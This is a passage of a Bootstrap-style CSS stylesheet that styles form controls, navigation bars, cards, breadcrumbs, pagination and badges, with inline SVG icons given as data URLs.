  color: #6c757d;
}

.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: 1px solid #adb5bd;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: 50% / 50% 50% no-repeat;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-switch {
  padding-left: 2.25rem;
}

.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  transform: translateX(0.75rem);
}

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  appearance: none;
}

.custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  display: none;
}

.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  overflow: hidden;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-file-input[disabled] ~ .custom-file-label,
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  overflow: hidden;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

.custom-range:focus {
  outline: 0;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
  cursor: default;
}

.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background-color: transparent;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  isolation: isolate;
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar .container,
.navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl, .navbar .container-max {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: 50% / 100% 100% no-repeat;
}

.navbar-nav-scroll {
  max-height: 75vh;
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl, .navbar-expand-sm > .container-max {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl, .navbar-expand-sm > .container-max {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl, .navbar-expand-md > .container-max {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl, .navbar-expand-md > .container-max {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl, .navbar-expand-lg > .container-max {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl, .navbar-expand-lg > .container-max {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl, .navbar-expand-xl > .container-max {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl, .navbar-expand-xl > .container-max {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1499.98px) {
  .navbar-expand-max > .container,
  .navbar-expand-max > .container-fluid, .navbar-expand-max > .container-sm, .navbar-expand-max > .container-md, .navbar-expand-max > .container-lg, .navbar-expand-max > .container-xl, .navbar-expand-max > .container-max {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1500px) {
  .navbar-expand-max {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-max .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-max .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-max .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-max > .container,
  .navbar-expand-max > .container-fluid, .navbar-expand-max > .container-sm, .navbar-expand-max > .container-md, .navbar-expand-max > .container-lg, .navbar-expand-max > .container-xl, .navbar-expand-max > .container-max {
    flex-wrap: nowrap;
  }
  .navbar-expand-max .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-max .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-max .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl, .navbar-expand > .container-max {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl, .navbar-expand > .container-max {
  flex-wrap: nowrap;
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
  border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion {
  overflow-anchor: none;
}

.accordion > .card {
  overflow: hidden;
}

.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}

a.badge:hover, a.badge:focus {
  text-decoration: none;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #007bff;
}

a.badge-primary:hover, a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}

a.badge-primary:focus, a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

a.badge-secondary:hover, a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}

a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
  color: #fff;
